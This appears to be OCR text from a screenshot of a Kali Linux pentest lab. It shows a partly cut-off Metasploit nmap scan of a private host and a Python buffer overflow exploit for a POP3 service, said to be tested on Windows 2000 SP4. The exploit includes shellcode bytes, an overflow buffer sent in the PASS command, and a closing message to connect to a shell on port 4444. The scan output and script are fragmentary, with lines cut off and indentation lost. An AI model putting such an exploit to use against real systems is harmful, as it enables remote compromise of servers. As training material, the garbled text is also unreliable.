 Kali2
To release your mouse press: Control-⌘
Applications Places Terminal Sat 11:54 1
638.py + (~) - VIM
File Edit View
File Edit View Search Terminal Help
msf > db_nmap
[*] Nmap: Sta
[*] Nmap: Nma
[*] Nmap: Hos
[*] Nmap: POR
[*] Nmap: 25/
[*] Nmap: 110
[*] Nmap: Ser
dows
[*] Nmap: Ser
tps://nmap.or
[*] Nmap: Nma
msf > service
Services
========
host
----
172.16.37.131
172.16.37.131
msf >
sc += "\x9c\x9f\x2e\xb4\xa0\x58\xe6\xf0\x22\x7a\x05\xa4\x42\x20\xc3\xe1"
sc += "\xef\x60\xe6\xa8\xef\x60\xe6\xac\xef\x60\xe6\xb0\xeb\x58\xe6\xf0"
sc += "\x32\x4c\x93\xb1\x37\x5d\x93\xa9\x37\x4d\x91\xb1\x99\x69\xc2\x88"
sc += "\x14\xe2\x71\xf6\x99\x49\xc6\x1f\xb6\x95\x24\x1f\x13\x1c\xaa\x4d"
sc += "\xbf\x19\x0c\x1f\x33\x18\x4b\x23\x0c\xe3\x3d\xd6\x99\xcf\x3d\x95"
sc += "\x66\x74\x32\x6a\x62\x43\x3d\xb5\x62\x2d\x19\xb3\x99\xcc\xc2"
#Tested on Win2k SP4 Unpatched
# Change ret address if needed
# buffer = '\x41' * 4654 + struct.pack('<L', 0x783d6ddf) + '\x90'*32 + sc
buffer = '\x41' * 4654
try:
print "\nSending evil buffer..."
s.connect(('172.16.37.131',110))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\x42\x42\x44\x45' + '\r\n')
data = s.recv(1024)
s.close()
print "\nDone! Try connecting to port 4444 on victim machine."
except:
print "Could not connect to POP3!"
-- INSERT -- 67,48-55 96%